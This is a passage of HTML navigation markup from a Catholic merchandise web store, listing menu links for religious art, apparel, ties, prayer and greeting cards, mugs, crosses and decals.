                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
